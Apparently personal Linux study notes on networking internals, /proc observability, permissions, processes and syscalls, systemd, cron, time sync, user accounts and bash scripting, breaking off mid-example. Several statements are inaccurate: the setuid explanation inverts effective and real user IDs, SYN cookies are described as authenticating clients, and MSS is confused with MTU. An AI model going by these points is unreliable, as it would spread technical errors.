- Connection Life Span (keepalives or a lack-of)
Buffering
TCP employs buffering, along with a sliding send window, to improve throughput. Network sockets also have buffers, and applications may also employ their own, to aggregate data before sending.
Buffering can also be performed by external network components, such as switches and routers, in an errot to improve their own throughput. Unfortunately, the use of large buffers on these components can lead to bufferbloat, where packets are queued for long intervals. This causes TCP congestion avoidance on the hosts, which throttles performance. Features have been added to Linux 3.x kernels to address this problem (including byte queue limits, the CoDel queueing discipline, and TCP small queues).
The function of buffering may be best served by the endpoints - the hosts - and not the intermediate network nodes.
Connection Backlog
Another type of buffering is for the initial connection requests. TCP implements a backlog, where SYN requests can queue in the kernel before being accepted by the user-land processes. When there are too many TCP connection requests for the process to accept in time, the backlog reaches a limit and SYN packets are dropped, to be later retransmitted by the client. The retransmission of these packets causes latency for the client connect time. The limit is tunable: it is a parameter of the listen syscall, and the kernel may also provide system-wide limits.
Backlog drops and retransmits are indicators of host overload.
Connection Queues in the Linux Kernel
The kernel employs 2 connection queues to handle bursts of inbound connections:
- One for incomplete connections (the SYN backlog)
- One for established connections (the LISTEN backlog)
Only one queue was used in earlier versions of the kernel and it was subject to SYN floods
The use of SYN cookies bypasses the first queue, as they show the client is already authenticated.
The length of these queues can be tuned independently. The LISTEN queue can also be set by the application as the backlog argument to the LISTEN syscall
Segmentation Offload
Network devicesa and networks accept packet sizes up to a maximum segment size (MSS) that may be as small as 1500 bytes. To avoid the network stack overheads of sending many small packets, Linux also uses Generic Segmentation Offload to send packets up to 64 kbytes in size (super packets), which are split into MSS-sized segments just before delivery to the network device. If the NIC and driver support TCP segmentation offload (TSO), GSO leaves splitting to the device, improving network stack throughput.
Tools:
netstat
ping
ip
ss
nicstat
tcplife
tcptop
tcpdump / wireshark
perf
Linux Observability Sources
These interfaces provide the data for observability tools on Linux:
/proc - per-process counters
/proc, ‘sys’ - system-wide counters
/sys - device configuration and counters
/sys/fs/cgroup - cgroup statistics
ptrace - per-process tracing
perf_event - Hardware counters (PMCs)
netlink - network statistics
libpcap - network packet capture
Various files are provided in /proc for per-process statistics. Here is an example of what may be available for a given PID:
All examples using /proc/18
[root@docker01 ~]# ll /proc/18
dr-xr-xr-x. 2 root root 0 Jan 9 09:24 attr
-rw-r--r--. 1 root root 0 Jan 9 09:24 autogroup
-r--------. 1 root root 0 Jan 9 09:24 auxv
-r--r--r--. 1 root root 0 Jan 9 09:24 cgroup
--w-------. 1 root root 0 Jan 9 09:24 clear_refs
-r--r--r--. 1 root root 0 Jan 7 14:05 cmdline
-rw-r--r--. 1 root root 0 Jan 9 09:24 comm
-rw-r--r--. 1 root root 0 Jan 9 09:24 coredump_filter
-r--r--r--. 1 root root 0 Jan 9 09:24 cpu_resctrl_groups
-r--r--r--. 1 root root 0 Jan 9 09:24 cpuset
lrwxrwxrwx. 1 root root 0 Jan 9 09:24 cwd -> /
-r--------. 1 root root 0 Jan 9 09:24 environ
lrwxrwxrwx. 1 root root 0 Jan 9 09:24 exe
dr-x------. 2 root root 0 Jan 7 14:06 fd
dr-x------. 2 root root 0 Jan 9 09:24 fdinfo
-rw-r--r--. 1 root root 0 Jan 9 09:24 gid_map
-r--------. 1 root root 0 Jan 9 09:24 io
-r--r--r--. 1 root root 0 Jan 9 09:24 limits
-rw-r--r--. 1 root root 0 Jan 9 09:24 loginuid
dr-x------. 2 root root 0 Jan 9 09:24 map_files
-r--r--r--. 1 root root 0 Jan 9 09:24 maps
-rw-------. 1 root root 0 Jan 9 09:24 mem
-r--r--r--. 1 root root 0 Jan 9 09:24 mountinfo
-r--r--r--. 1 root root 0 Jan 9 09:24 mounts
-r--------. 1 root root 0 Jan 9 09:24 mountstats
dr-xr-xr-x. 7 root root 0 Jan 9 09:24 net
dr-x--x--x. 2 root root 0 Jan 7 15:26 ns
-r--r--r--. 1 root root 0 Jan 9 09:24 numa_maps
-rw-r--r--. 1 root root 0 Jan 9 09:24 oom_adj
-r--r--r--. 1 root root 0 Jan 9 09:24 oom_score
-rw-r--r--. 1 root root 0 Jan 9 09:24 oom_score_adj
-r--------. 1 root root 0 Jan 9 09:24 pagemap
-r--------. 1 root root 0 Jan 9 09:24 patch_state
-r--------. 1 root root 0 Jan 9 09:24 personality
-rw-r--r--. 1 root root 0 Jan 9 09:24 projid_map
lrwxrwxrwx. 1 root root 0 Jan 9 09:24 root -> /
-rw-r--r--. 1 root root 0 Jan 9 09:24 sched
-r--r--r--. 1 root root 0 Jan 9 09:24 schedstat
-r--r--r--. 1 root root 0 Jan 9 09:24 sessionid
-rw-r--r--. 1 root root 0 Jan 9 09:24 setgroups
-r--r--r--. 1 root root 0 Jan 9 09:24 smaps
-r--r--r--. 1 root root 0 Jan 9 09:24 smaps_rollup
-r--------. 1 root root 0 Jan 9 09:24 stack
-r--r--r--. 1 root root 0 Jan 7 14:05 stat
-r--r--r--. 1 root root 0 Jan 9 09:24 statm
-r--r--r--. 1 root root 0 Jan 7 14:05 status
-r--------. 1 root root 0 Jan 9 09:24 syscall
dr-xr-xr-x. 3 root root 0 Jan 9 09:24 task
-rw-r--r--. 1 root root 0 Jan 9 09:24 timens_offsets
-r--r--r--. 1 root root 0 Jan 9 09:24 timers
-rw-rw-rw-. 1 root root 0 Jan 9 09:24 timerslack_ns
-rw-r--r--. 1 root root 0 Jan 9 09:24 uid_map
-r--r--r--. 1 root root 0 Jan 9 09:24 wchan
The exact list of files depends on the kernel version and CONFIG options. Those related to per-process performance observability include:
limits - in-effect resource limits
maps - mapped memory regions
sched - various CPU scheduler statistics
schedstat - CPU runtime, latency, and time slices
smaps - mapped memory regions with usage statistics
stat - Process status and statistics, including total CPU and memory usage
statm - memory usage summary in units of pages
status - stat and statm information, labeled
fd - directory of file descriptor symlinks
cgroup - cgroup memborship information
task - directory of per-task statistics
/proc also contains system-wide statistics in these directories:
[root@docker01 proc]# ls -Fd /proc [a-z]*
acpi/ bus/ consoles devices driver/ filesystems iomem kallsyms key-users kpagecount locks misc mtrr partitions schedstat slabinfo swaps sysvipc/ tty/ vmallocinfo
asound/ cgroups cpuinfo diskstats execdomains fs/ ioports kcore kmsg kpageflags mdstat modules net@ /proc/ scsi/ softirqs sys/ thread-self@ uptime vmstat
buddyinfo cmdline crypto dma fb interrupts irq/ keys kpagecgroup loadavg meminfo mounts@ pagetypeinfo sched_debug self@ stat sysrq-trigger timer_list version zoneinfo
-
/proc/cpuinfo
- Description: Contains information about the CPU such as its type, make, model, number of cores, and processing power.
-
/proc/meminfo
- Description: Provides details on the system’s memory usage including total and available physical memory, swap space, and various other memory parameters.
-
/proc/loadavg
- Description: Shows the load average of the system, indicating how busy the system is. Displays averages over 1, 5, and 15 minutes.
-
/proc/uptime
- Description: Indicates how long the system has been running since its last restart.
-
/proc/mounts
- Description: Lists all the mounts currently in use by the system, similar to the
mountcommand.
- Description: Lists all the mounts currently in use by the system, similar to the
-
/proc/net
- Description: Contains various network-related information including network configuration, statistics, connections, and more.
-
/proc/partitions
- Description: Shows the partition table of all the storage devices in the system.
-
/proc/cmdline
- Description: Displays the parameters passed to the kernel at the time it was started.
-
/proc/version
- Description: Contains information about the version of the Linux kernel, GCC version used for the kernel build, and the build time.
-
/proc/filesystems
- Description: Lists all the file systems currently supported by the kernel.
-
/proc/sys
- Description: Contains a collection of interfaces to query and modify kernel parameters at runtime.
/sys
- Linux provides a sysfs file system, mounted on
/sys, which was introduced with the 2.6 kernel to provide a directory based structure for kernel statistics.
netlink
- Netlink is a special socket address family (AF_NETLINK) for fetching kernel information.
- To use Netlink, open a socket with the
AF_NETLINKaddress family and then use a series of send(2) and recv(2) calls to pass requests and receiving information in binary structs. - The
libnetlinklibrary helps with usage.
Tracepoints
- Tracepoints are a Linux Kernel event source based on static instrumentation.
- Tracepoints are hard-coded instrumentation points placed at logical locations in kernel code.
- Available tracepoints can be listed using the
perf list tracepointcommand - Apart from showing when an event happened, tracepoints can also show contextual data about an event.
Pluggable Authentication Modules (PAM)
- PAM (Pluggable Authentication Modules) is a flexible mechanism for authenticating users and managing authentication-related tasks in Unix-like operating systems.
- PAM config files are typically stored in
/etc/pam.d - PAM modules are typically stored in
/lib64/securityor/lib/securitydepending on the architecture. - PAM configuration files are text files that define how authentication should be handled for various services and applications
- Each PAM configuration file corresponds to a specific service or application (e.g., login, sshd, sudo) and contains a series of rules that specify which PAM modules to use and how to use them.
Per-Process Analysis
These tools are process oriented and use counters that the kernel maintains Per-Process
ps- show process status, various process statistics, including memory and CPU usagetop- Show top processes, sorted by CPU usage or another statisticspmap- List process memory segments with usage statistics
These tools typically read statistics from the /proc ephemeral file-system.
Permissions
Every Linux file has a set of permissions that determine who can read, write, or execute the file.
Running ls -l displays these permissions.
Only the owner of a file or dir can change permissions (the exception is the super user)
Example:
$ ls -l init
-rwxr-xr-x 1 root root 1440152 May 7 2022 init*
-rw-r–r– 12 root users 12.0K Apr 28 10:10 init* |[-][-][-]- [——] [—] | | | | | | | | | | | | | +———–> 7. Group | | | | | +—————––> 6. Owner | | | | +–––––––––––––> 5. Alternate Access Method | | | +––––––––––––––> 4. Others Permissions | | +—————————––> 3. Group Permissions | +–––––––––––––––––> 2. Owner Permissions +————————————> 1. File Type
- File Types:
- -: regular file
- d: directory
- l: symbolic link
- p: pipe
- s: socket
- c: character device
- b: block device
- Permissions can be read, write, or execute for user (#2 in text graphic above) , group (#3 in text graphic above), and others (#4 in text graphic above)
SUID, GID, Sticky Bit Permissions
SUID
- SUID = Set UserId bit
- When the SUID bit is set, the file is executed as the owner of the file, rather than the person running that file
$ touch suidfile
$ ls suidfile
suidfile
$ ll suidfile
-rw-rw-r--. 1 azureadmin azureadmin 0 Aug 28 17:46 suidfile
$ chmod 4660 suidfile
$ ls -l suidfile
-rwSrw----. 1 azureadmin azureadmin 0 Aug 28 17:46 suidfile
Find SUID files: find . -perm /4000
SGID
- File is executed as the owning group of the file, rather than the person running the file
$ touch sgidfile
$ chmod 2440 sgidfile
$ ll sgidfile
-r--r-S---. 1 azureadmin azureadmin 0 Aug 28 17:49 sgidfile
Find GUID Files: find . -perm /2000
Sticky bit
The sticky bit is typically set on public directories to inhibit file erasures by non-owners
ACLs
- In addition to the standard UGO/RWX permission model, you can also apply ACLs to files and directories
- ACLs define permissions for named users and named groups
- ACLs are categorized into two groups, default ACLs and access ACLs
- Access ACLs are set on individual files and directories
- Default ACLs can only be applied at the directory level and are inherited by subdirectories and files
- There are two commands to manage ACLs
getfaclandsetfaclsetfactl -m user:mary:rwx /marysFile
processes
threads
In linux, some processes are divided into pieces called threads. Threads are very similar to processes. They have an identifier, TID (thread Id) and the kernel schedules and runs threads, just like processes. Processes do not usually share memory and I/O connections, threads do. All threads inside a single process share the same system resources.
Many processes have only one thread. A process with only one thread is known to be single-threaded. All processes start out single-threaded. This starting thread is often known as the main thread, and typically corresponds to a 'main' function within a program. This main thread is capable of starting new threads, depending on how the application is written. This is known multi-threading. Threads can run simultaneously on multiple processors/cores, speeding up computation. Threads start faster than processes and communicate more efficiently than processes. This is because threads share memory to communicate amongst themselves, and processes depend on IPC (inter-process communication) calls to communicate.
By default, the output of the `ps` and `top` commands do not show threads, only processes. However, you can modify this behavior:
ryan:// $ ps m |grep httping -A10
1121895 pts/1 - 0:00 httping -delay 2 www.google.com
- - Sl+ 0:00 -
- - Sl+ 0:00 -
- - Sl+ 0:00 -
- - Sl+ 0:00 -
- - Sl+ 0:00 -
- - Sl+ 0:00 -
- - Sl+ 0:00 -
- - Sl+ 0:00 -
This is an example of a multi-threaded golang app. The top line with the PID represents the process, and each line below represents a thread within the process.
adjusting process priority
You can change the way the kernel allocates CPU time to a process, relative to other processes. The kernel runs each process according to it's scheduling priority, known as it's `nice` value. This can be a value in range -20 - +19, with -20 being the highest priority. You can see this value for each process using `top` (the PR column). A regular user can only set nice values between 0 and 19, anything below 0 must be set by a superuser. Child processes will inherit the nice value of their parent. Use `ps -l` or `ps -lax` to view the niceness of a process.
use `renice` to change the niceness value of an *existing* process:
[ryan@nebula /]# renice -n 11 83883
83883 (process ID) old priority 10, new priority 11
Context Switching
The OS performs context switching, or swapping process state on the CPU, as the primary mechanism behind multiprogramming (or time sharing). There are two main steps to context switching: 1) The OS Saves the context of the current process running on the CPU, including all of its register values (PC, stack pointers, general purpose registers, condition code, etc.), its memory state, and some other state (open files, etc.) 2) The OS restores the saved context from another process on the CPU and starts the CPU running this other process, continuing its execution from the instruction where it left off.
Process State
In multiprogrammed systems, the OS must track and manage the multiple processes existing in the system at any given time. The OS maintains information about each process, including: 1) The process ID (PID) 2) The address space information for the process 3) The execution state of the process (CPU register values, stack location, etc.) 4) The set of resources allocated to the process (open files) 5) The current process state (ready, running, blocked, exited) 1) Ready - the process could run on the CPU but it is not currently scheduled 2) Running - The process is scheduled on the CPU and is actively executing 3) Blocked - The process is waiting for some event before it can continue being executed (waiting for data to be read from disk, etc.) 4) Exited - The process has exited but has not yet been cleaned up.
Creating Processes
In Unix, the fork system call is used to create a new process. The process calling fork is the parent process and the new process is the child process. When fork() is called, the program must determine if it is the parent or the child process (typically using getpid()), and then determine how to proceed. If you want concurrency in your program, calling fork() is enough. However, to run a different image, the child process must call exec() (or one of it’s variants). After calling fork(), the program counter for both the parent and the child are the same. Once exec() is called, the parent process is wiped from memory of the child process address space.
Process Descriptors
Linux maintains a process descriptor, which is a structure where the linux kernel maintains information about a single process. It contains all the information needed by the scheduler to maintain the process state machine.
Scheduled Tasks
Cron
-
To add a cron job, simply add it to your crontab file by typing
crontabin a shell -
To see an example of a crontab, you can view
/etc/crontab -
Example cronjob structure:
# Example of job definition: # .---------------- minute (0 - 59) # | .------------- hour (0 - 23) # | | .---------- day of month (1 - 31) # | | | .------- month (1 - 12) OR jan,feb,mar,apr ... # | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat # | | | | | # * * * * * user-name command to be executed 17 * * * * root cd / && run-parts --report /etc/cron.hourly 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily ) 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly ) 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly ) # -
Each user can have their own crontab file. These files are usually stored in
/var/spool/cron/crontabs -
To edit and install a crontab, run
crontab -e -
To list your crontabs, run
crontab -l -
To remove a crontab, you can run
crontab -r -
The
/etc/crontabfile is the system-wide crontab.
Bash Startup Files
In bash, you can choose from one of 4 startup files to place configuration you want to run at user login: 1) .bash_profile 2) .profile 3) .bash_login 4) .bashrc
Which one should you use?
It’s recommended that you have a single .bashrc file with a symbolic link for .bash_profile pointing to the .bashrc file.
Login Shells
A login shell is typically what you get when you first login to a system. The same is true for when you ssh to a system. You can tell if you are using a login shell by typing in echo $0 at the shell. If you receive a - in the response, you are using a login shell. The basic idea is that the login shell is the initial shell. When bash runs as a login shell, it runs /etc/profile. This is a global profile file that applies to any user. It then looks for one of the four user-specific profile files mentioned above. It will run the first one that it sees.
Non-login shells
Graphical user environments such as GNOME start-up in non-login shells, unless you specifically ask for a login shell. Upon starting a non-login shell, bash runs /etc/bash.bashrc and then runs the users .bashrc
Troubleshooting Storage
- Disk I/O can be observed using
biosnoop
System Calls
- The kernel implements a programming interface for users of the system called the ‘system call’ interface. Users and programs interact with the OS through its system call interface.
Common System Calls
fork
fork- Used to create a process. At the time of the fork, the child process inherits it’s execution state from the parent. This execution state includes the parent’s address space contents, CPU register values, and any system resources it has allocated. The OS also creates a new process control struct (task struct), an OS data structure for managing the child process, and it assigns the child process a PID.- When the child process is first scheduled to run on the CPU, it starts executing where the parent process left off, at the return from the
forkcall. - From a programmer’s point of view, a call to
forkreturns twice. Once in the context of the running parent process, and once in the context of the running child process. In order to different the return values, a call toforkreturns different values to the parent and child. The value returned to the parent is the PID of the child (or -1 if the fork fails), and the value returned to the child is always 0. - Example
forkcode:
#include <stdio.h>
#include <sys/types.h>;
#include <unistd.h>;
int main()
{
// make two process which run same
// program after this instruction
fork();
printf("Hello world!\n");
return 0;
}`
exec
exec- Unix provides a family ofexecsystem calls that trigger the OS to overlay the calling process’s image with a new image from a binary executable file.- Example:
#include <unistd.h>
int main(void) {
char *programName = "ls";
char *args[] = {programName, "-lh", "/home", NULL};
execvp(programName, args);
return 0;
}
exit and wait
exit- to terminate, a process calls theexitsyscall, which triggers the OS to clean up most of the processes execution state. After running the exit code, a process notifies it’s parent that it has exited. The parent is responsible for cleaning up the child’s remaining state from the system.- After executing the
exitsyscall, the OS delivers aSIGCHLDsignal to the process’s parent process to notify it that its child has exited. The child then becomes a zombie process; it moves to the Exited state and can no longer run on the CPU. The execution state of a zombie process is partially cleaned up but the OS still maintains a little information about it, including about how it terminated. A parent process reaps its zombie child by calling thewaitsyscall.
System Wide Analysis
These tools examine system-wide analysis in the context of system software or hardware resources, using kernel counters:
vmstat- virtual and physical memory statisticsmpstat- per-cpu usageiostat- Per-disk I/O usage, reported from the block device interfacenstat- TCP/IP stack statisticssar- various statistics; can also archive them for historical reporting
Systemd
-
systemd is goal-oriented. These goals are defined as ‘units’
-
Units are systemd objects used for organizing boot and maintenance tasks. Units consist of mounts, services, sockets, devices, and timers, etc.
-
There are 11 unit types
- Services units tells the init system what it needs to know about the life cycle of an application
- systemd is the init system typically
- Use
systemctl cat sshd.serviceto view the unit file for a service - Use
systemctl edit --full sshd.serviceto edit a unit file - use
systemctl revert sshd.serviceto revert the unit file to the default
-
To prevent a service from being started, you can mask it
- systemctl mask sshd.service
-
Targets are simply logical collections of units.
-
Target files end in the
.targetextension. -
Systemd includes several predefined targets:
- halt: shuts down and halts the system
- poweroff: shuts down and powers off the system
- shutdown: shuts down the system
- rescue: boots into single user mode for recovery. All local file systems are mounted. Networking is disabled. Some essential services are started
- emergency: Runs an emergency shell. The root file system is mounted in read-only mode, other file systems are not mounted. Network and other services are disabled
- multi-user: full network support, but without a GUI
- graphical: full network support with a GUI
- reboot: shuts down and reboots the system
- default: a special soft link that points to the default system boot target (multi-user or graphical)
- hibernate: Puts the system into hibernation
-
systemctl get-defaultwill show you the default target -
use
systemctl set-default multi-user.targetto set the default operating mode, then reboot -
Useful targets:
-
emergency.target = root file system is read-only. Minimal amount of programs loaded
-
rescue.target = a few services are loaded and you are dropped into a root shell
- You must have a password set for the root user to use either of these operating modes
-
You can switch to a target without booting by typing
systemctl isolate graphical.target, but this does not change the default boot target
-
-
Each unit has its own config file
-
When you boot a system, you’re activating a default unit, usually a target unit called
default.targetthat groups together a number of service and mount units as dependencies. -
There are two main directories that store systemd unit files:
/lib/systemd/systemor/usr/lib/system/system- system unit directory (avoid making changes. The operating system will maintain these files for you.)/etc/systemd/system- system configuration directory (make changes here)- You can check the current systemd configuration search path with this command:
systemctl -p UnitPath show
-
You can interact with systemd using the
systemctlcommand -
One of
systemds features is the ability to delay a daemon startup until it is absolutely needed -
While upgrading software, if systemd’s components are upgraded, you will typically need to reboot
Systemd example
Let’s create a simple echo service
First, define a socket (create a file named echo.socket in /etc/systemd/system)::
[Unit]
Description=my echo socket
[Socket]
ListenStream=8081
Accept=true
Next, define a service for echoing a response (create a file named echo@.service in /etc/systemd/system):
[Unit]
Description=my echo service
[Service]
ExecStart=/bin/cat
StandardInput=socket
Now, we need to start the socket we created in step 1.
systemctl start echo.socket
We can get the status of our socket:
ryan:system/ $ sudo systemctl status echo.socket
● echo.socket - my echo socket
Loaded: loaded (/etc/systemd/system/echo.socket; static)
Active: active (listening) since Tue 2023-01-17 06:02:51 EST; 7s ago
Listen: [::]:8081 (Stream)
Accepted: 0; Connected: 0;
Tasks: 0 (limit: 38033)
Memory: 8.0K
CPU: 911us
CGroup: /system.slice/echo.socket
Jan 17 06:02:51 xerxes systemd[1]: Listening on my echo socket.
Now you can connect to the socket and see it repeat whatever you say!
ryan:system/ $ nc localhost 8081
hello
hello
nice day, isn't it?
nice day, isn't it?
The first 60 seconds
Uptime - Load averages to identify is load is decreasing or increasing over 1, 5, and 15 minute averages
dmesg -T | tail - Kernel errors including OOM events
vmstat -SM 1 - System-wide statistics: run queue length, swapping, overall CPU usage
mpstat -P ALL 1 - Per-CPU balance: a single busy CPU can indicate poor thread scaling
pidstat 1 - Per-process CPU usage: identify unexpected CPU consumers, and user/system CPU time for each process.
iostat -sxz 1 - Disk I/O statistics: IOPS and throughput, average wait time, percent busy.
free -m - Memory usage including the file system cache
sar -n DEV 1 - Network device I/O: packets and throughput
sar -n TCP,ETCP 1 - TCP statistics: connectionrates, retransmits
top - check overview
time
System time and the hardware clock
- The kernel maintains the system clock, which is the clock that is consulted when you run commands like
date. You can also update the system clock using thedatecommand. However, you shouldn’t as you will never get the time exactly right. - PC hardware has a battery backed Real Time Clock (RTC). The kernel usually sets it’s time based on the RTC at boot. You can reset the system time to the current time of the RTC using
hwclock. Keep your hardware clock in UTC to avoid any trouble with time zones or daylight savings time. You can set the RTC to your Kernel’s UTC clock using this command:hwclock --systohc --utc - The kernel is very bad at keeping time. Because Linux systems will go days, months, or even years on a single boot, they typically will experience time drift. Becuase of this, you should configure the system clock to use NTP
- The kernel’s system clock represents the current time as the number of seconds since
12 AM Midnight, January 1st 1970 UTC. To see this number at the moment, rundate +%s - The time zone files on your system are in
/usr/share/zoneinfo
Network Time Protocol (NTP)
- NTP client services were once handled by an NTP daemon, but systemd has long since replaced this with a package named
timesyncd. timesyncdcan be controlled using/etc/systemd/timesyncd.conf- If your machine does not have a persistent internet connection, you can use a daemon like
chronydto maintain the time during disconnects
troubleshooting
Measure CPU time of a process
We can measure CPU time using time. Be aware that there are two implementations of time, and you may be running the wrong one. There is a bash built-in named time, which does not provide extensive statistics. You want to use the time utility at /usr/bin/time. Run which time to see which one you are using.
ryan:// $ time httping -delay 2 www.google.com
Time Count Url Result Time Headers
----- ----- --- ------ ---- -------
[ 2023-01-21T09:29:49-05:00 ] [ 0 ] [ https://www.google.com ] [ 200 OK ] [ 136ms ] [ : ]
[ 2023-01-21T09:29:52-05:00 ] [ 1 ] [ https://www.google.com ] [ 200 OK ] [ 111ms ] [ : ]
[ 2023-01-21T09:29:54-05:00 ] [ 2 ] [ https://www.google.com ] [ 200 OK ] [ 105ms ] [ : ]
^C
Total Requests: 2
real 0m6.384s
user 0m0.000s
sys 0m0.021s
- Real time - represents the total time the application spent running. This is the user time + system (kernel) time + time spent waiting (the process could be waiting of various things… waiting for CPU time, waiting on network resources, etc.)
- User time - represents the time the CPU spent running the program itself
- Sys time - represents the time the Kernel spent doing the process’s work (for example, reading files and directories)
You can determine how much time the process spent waiting by substracting the user and sys times from the real time: real - (user + sys) = time waiting. You can see in the example above we spent ~6 seconds waiting, in this case we were waiting on network resources.
Measuring and troubleshooting load average
You can use uptime to get the overall load average of the system:
ryan:wc/ $ uptime
09:43:44 up 5 days, 4:34, 1 user, load average: 0.27, 0.36, 0.29
^ ^ ^
| | |
| | -- 15 minutes
| --------- 5 minutes
--------------- 1 minute
uptime shows the overall time since the last reboot. It also shows load averages over 1 minutes, 5 minutes, and 15 minutes, respectively.
If a load average goes up to around 1, a single process is likely using all of that CPU. With multi-core/processor systems, if a load average goes up to 2 (or more), this means that all cores have just enough to do all of the time. To troubleshoot processes, use `top` or (preferably) `htop`. Processes consuming more CPU than other's will typically rise to the top of the list.
A high load average doesn't necessarily mean there is a problem. If you see a high load average, but your system is responding well, don't panic. The system just has a lot of processes sharing the CPU. On servers with high compute demands (such as web servers or servers that serve in scientific computations), processes and threads are being started and stopped so quickly that the load averages will be skewed and innacurate. However, if a load average is high and the system performance is suffering, you are likely running into memory problems. When a system is low on memory, it will start to thrash, or rapidly swap pages to and from disk. This is less of a problem on modern systems using solid state storage such as SSDs or NVMe. On traditional systems with spinning media, this can be an issue.
Measuring and troubleshooting memory
One of the simplest ways to view memory status on your system is to use the `free` command or view `/proc/meminfo`
You can also use vmstat to view memory performance on a system. vmstat is one of the oldest utilities for this purpose. It has minimal overhead and is a no-frills kind of program. The output is a bit difficult to read for those who are unfamiliar. You can use it to see how often the kernel is swapping pages in and out, how busy the CPU is, and how I/O resources are being utilized. To use it, run vmstat 2 (with 2 being the seconds in between updating the screen)
ryan:todo$ vmstat 2
procs -----------memory---------- ---swap-- -----io---- -system-- ------cpu-----
r b swpd free buff cache si so bi bo in cs us sy id wa st
2 0 0 23791304 233996 4724548 0 0 30 30 10 237 5 1 94 0 0
0 0 0 23807492 233996 4704048 0 0 0 164 2571 3426 2 2 96 0 0
0 0 0 23806096 234004 4703776 0 0 0 34 586 1424 1 0 99 0 0
0 0 0 23808876 234004 4703968 0 0 0 70 522 1152 1 0 99 0 0
0 0 0 23816764 234004 4696736 0 0 0 0 591 1293 1 0 99 0 0
Users and User Management
At the kernel level, Linux users are just numbers (UIDs), but to make working with users easier, we assign usernames to these numbers. Usernames only exist in user-space. Because of this, any program that wants to work with users on a Linux system will need to translate these usernames to UIDs.
/etc/passwd
The plantext /etc/passwd file contains entries for every user on a system. Each line represents a user and has 7 fields seperated by colons:
- the username
- the encrypted password for the user (this is no longer used, replaced by
/etc/shadow). Anxin this field indicates that the password is stored in/etc/shadow. An asterisk*indicates that the user cannot login. If the password field is blank (i.e. you see double colons::), no password is required to login to this account. - The user Id
- The group Id for the user (this field should correspond to one of the numbered entries in the
/etc/groupfile) - The user’s real name (aka the GECOS field)
- The user’s home directory
- The user’s login shell
/etc/shadow
Contains encrypted passwords for user accounts
Special User’s
You’ll find a few special users on a Linux system:
- root - always has UID 0 and GID 0
- daemon - never has login privileges
- nobody - an underprivileged user. Some processes run as nobody because they cannot write to anything on the system
Changing a password
Becuase /etc/passwd is just a text file, you can technically modify it directly to change a user’s password. However, you shouldn’t do this. Instead, you can use the passwd command to change a password for a user. If for some reason you cannot use passwd, you should opt to use vipw. This command will prevent race conditions when modifying the /etc/passwd file. It also creates a backup of the file.
SUID
When you temporarily switch to another user, all you are really doing is changing your user Id. There are two ways to do this, and the kernel handles both. The first way to with a setuid executable (sudo) and the second way is with a setuid system call. The kernel has basic rules about what a process can or can’t do, but here are the three essentials that cover setuid executables and system calls:
- A process can run a setuid executable as long as it has adequate file permissions
- A process running as root (user ID 0) can use setuid() system calls to become any other user
- A process not running as root has severe restrictions on how it may use setuid() system calls. In most cases, it cannot.
Because of these rules, you often need a combination of setuid executables and system calls to run a process as another user. For example, sudo has setuid root and once running, it may use setuid() syscalls to become another user.
Effictive UID (euid), Real UID (ruid), and Saved UID (saved UID)
Every process has more than one user Id. The effective user Id is the one you are likely familiar with. This is the user Id that the process is currently running as. However, the process also has a real user Id, which indicates who started the process. Normally, these two values are the same. However, when you execute a setuid program, Linux sets the euid (effective UID) to the ID of the running user, but keeps the original user Id in the ruid (real user Id). Processes also have a saved UID, but we will not need to work with this often.
As stated above, most processes have the same EUID and RUID. As a result, the default output for the `ps` command and other system diagnostic programs only show the EUID. To view both the EUID and RUID, you can run:
ps -eo pid,euser,ruser,comm
Bash
Directory Map
bash notes
Variables
Special Variables
- $0 - The name of the Bash script.
- $1 - $9 - The first 9 arguments to the Bash script.
- $# - How many arguments were passed to the Bash script.
- $@ - All the arguments supplied to the Bash script.
- $? - The exit status of the most recently run process.
$$- The process ID of the current script.- $USER - The username of the user running the script.
- $HOSTNAME - The hostname of the machine the script is running on.
- $SECONDS - The number of seconds since the script was started.
- $RANDOM - Returns a different random number each time is it referred to.
- $LINENO - Returns the current line number in the Bash script.`
Input
Command Line Input
#!/bin/bash
# A simple copy script
cp $1 $2
# Let's verify the copy worked
echo Details for $2
ls -lh $2
Input in scripts
If we would like to ask the user for input in a script, we use a command called read. This command takes the input and will save it into a variable.
#!/bin/bash
# Ask the user for their name
echo Hello, who am I talking to?
read varname
echo It\'s nice to meet you $varname
You are able to alter the behaviour of read with a variety of command line options. (See the man page for read to see all of them.) Two commonly used options however are -p which allows you to specify a prompt and -s which makes the input silent. This can make it easy to ask for a username and password combination like the example below:
#!/bin/bash
# Ask the user for login details
read -p 'Username: ' uservar
read -sp 'Password: ' passvar
echo
echo Thankyou $uservar we now have your login details
You can use read to get multiple variables as well:
#!/bin/bash
# Demonstrate how read actually works
echo What cars do you like?
read car1 car2 car3
echo Your first car was: $car1
echo Your second car was: $car2
echo Your third car was: $car3
Input from stdin
#!/bin/bash
# A basic summary of my sales report
echo Here is a summary of the sales data:
echo ====================================
echo
cat /dev/stdin | cut -d' ' -f 2,3 | sort
Arithmetic
let
let is a builtin function of Bash that allows us to do simple arithmetic. It follows the basic format:
#!/bin/bash
# Basic arithmetic using let
let a=5+4
echo $a # 9
let "a = 5 + 4"
echo $a # 9
let a++
echo $a # 10
let "a = 4 * 5"
echo $a # 20
let "a = $1 + 30"
echo $a # 30 + first command line argument
Here is a table with some common operations:
| Operator | Operation |
|---|---|
| +, -, *, / | addition, subtraction, multiply, divide |
| var++ | Increase the variable var by 1 |
| var– | Decrease the variable var by 1 |
| % | Modulus (Return the remainder after division) |
Conditionals
If statements (and, closely related, case statements) allow us to make decisions in our Bash scripts. They allow us to decide whether or not to run a piece of code based upon conditions that we may set. If statements, combined with loops (which we’ll look at in the next section) allow us to make much more complex scripts which may solve larger tasks.
If Statements
if [ <some test> ]
then
<commands>
fi
Anything between then and fi (if backwards) will be executed only if the test (between the square brackets) is true.
Let’s look at a simple example:
#!/bin/bash
if [ $1 -gt 100 ]
then
echo Hey that\'s a large number.
pwd
fi
date
03:54:59 ryan@localhost $./test.sh 134
Hey that's a large number.
/repos/PersonalProjects/shell
Tue Jan 17 15:55:03 EST 2023
The square brackets [] in the if statement above are actually a reference to the test command. This means that all of the operators that test allows may be used here as well.
if/elif/else
#!/bin/bash
# elif statements
if [ $1 -ge 18 ]
then
echo You may go to the party.
elif [ $2 == 'yes' ]
then
echo You may go to the party but be back before midnight.
else
